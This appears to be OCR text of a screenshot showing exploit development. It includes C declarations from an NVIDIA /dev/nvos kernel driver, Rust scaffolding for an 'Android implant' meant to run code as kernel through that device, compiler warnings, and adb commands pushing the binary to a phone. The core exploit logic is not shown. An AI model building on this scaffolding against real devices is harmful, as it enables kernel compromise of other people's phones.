 1 2 3 4 5 6 7 8 9 []= main.rs (~/motorola/thrower/src) - VIM dwm-6.2
40 int nvos_close(struct inode *inode, struct file *file);
41 static long nvos_ioctl(struct file *file, unsigned int cmd, unsigned long arg);
42 int nvos_mmap(struct file *file, struct vm_area_struct *vma);
43 int NvOsSemaphoreWaitInterruptible(NvOsSemaphoreHandle semaphore);
44
45 static const struct file_operations nvos_fops =
46 {
47     .owner = THIS_MODULE,
48     .open = nvos_open,
49     .release = nvos_close,
50     .unlocked_ioctl = nvos_ioctl,
51     .mmap = nvos_mmap
52 };
53
54 static struct miscdevice nvosDevice =
55 {
56     .name = "nvos",
57     .fops = &nvos_fops,
58     .minor = MISC_DYNAMIC_MINOR,
59 };
60
61 static const struct file_operations knvos_fops =
62 {
63     .owner = THIS_MODULE,
64     .open = nvos_open,
45,32 6%
14
Cargo.toml 14,1 Bot
43 #[repr(C)]
44 struct NvOsSemaphoreRec {
45     sem:      Semaphore,
46     refcount: u32,
47     id:       u32,
48     root:     RbRoot,
49 }
50
51 #[repr(C)]
52 struct NvOsSemaphoreCloneParams {
53     h_orig: *const NvOsSemaphoreRec,
54     h_new:  *const NvOsSemaphoreRec,
55     error:  i32,
56 }
57
58 /// An Android implant using the `/dev/nvos` exploit
59 struct Implant {
60     /// Open handle to `/dev/nvos`
61     device: File,
62
63     /// Slice of memory which will be executed when `fsync()` is called on
64     /// `/dev/nvos`
src/main.rs 55,11 23%
"src/main.rs" 200L, 6378C written
= note: `#[warn(unused_unsafe)]` on by default
warning: field is never read: `device`
--> src/main.rs:61:5
|
61 |     device: File,
|     ^^^^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: field is never read: `trampoline`
--> src/main.rs:65:5
|
65 |     trampoline: &'static mut [u8],
|     ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: associated function is never used: `run_as_kernel`
--> src/main.rs:145:19
|
145 |     pub unsafe fn run_as_kernel(&mut self, func: extern fn() -> u32) -> u32 {
|                   ^^^^^^^^^^^^^
warning: function is never used: `kernel_code`
--> src/main.rs:195:18
|
195 | unsafe extern fn kernel_code() {
|                  ^^^^^^^^^^^
warning: structure field `hOrig` should have a snake case name
--> src/main.rs:53:5
|
53 |     hOrig: *const NvOsSemaphoreRec,
|     ^^^^^ help: convert the identifier to snake case: `h_orig`
|
= note: `#[warn(non_snake_case)]` on by default
warning: structure field `hNew` should have a snake case name
--> src/main.rs:54:5
|
54 |     hNew:  *const NvOsSemaphoreRec,
|     ^^^^ help: convert the identifier to snake case: `h_new`
warning: 10 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.40s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.370s)
adb shell chmod 755 /data/local/tmp/thrower
pleb@gamey ~/motorola/thrower $